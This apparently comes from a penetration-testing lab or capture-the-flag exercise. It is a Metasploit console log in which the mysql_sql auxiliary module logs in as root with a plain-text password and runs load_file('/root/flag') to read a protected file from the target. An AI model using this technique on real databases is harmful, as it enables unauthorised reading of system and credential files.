 [*] Auxiliary module execution completed
msf5 auxiliary(admin/mysql/mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD fArFLP29UySm4bZj no The password for the specified username
RHOSTS target-2 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
SQL select load_file('/root/flag') yes The SQL to execute.
USERNAME root no The username to authenticate as
msf5 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 192.180.58.4
[*] target-2:3306 - Sending statement: 'select load_file('/root/flag')'...
[*] target-2:3306 - | 4c537c0dfd18bafdcd59f53c7015550e
|
[*] Auxiliary module execution completed
msf5 auxiliary(admin/mysql/mysql_sql) >